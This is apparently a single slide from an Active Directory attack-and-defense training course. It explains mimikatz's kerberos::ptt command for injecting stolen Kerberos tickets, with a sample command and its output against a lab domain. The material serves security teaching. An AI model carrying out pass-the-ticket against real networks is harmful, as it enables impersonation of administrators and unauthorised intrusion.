 Passing the Ticket
• To inject one, or more TGT or TGS Kerberos ticket(s) in the current
session the command kerberos::ptt is to specify a folder where
each file has a kirbi extension or specify a single file.
mimikatz # kerberos::ptt 0-40a00000-administrator@cif~dc1.acmelabs.pvt-acmelabs.pvt.kirbi
* File: '0-40a00000-administrator@cif~dc1.acmelabs.pvt-acmelabs.pvt.kirbi': OK
• One important piece of information is that we can only have 1 TGT
per login session.
Active Directory Attack & Defense Fundamentals
Copyright © Carlos Perez 2020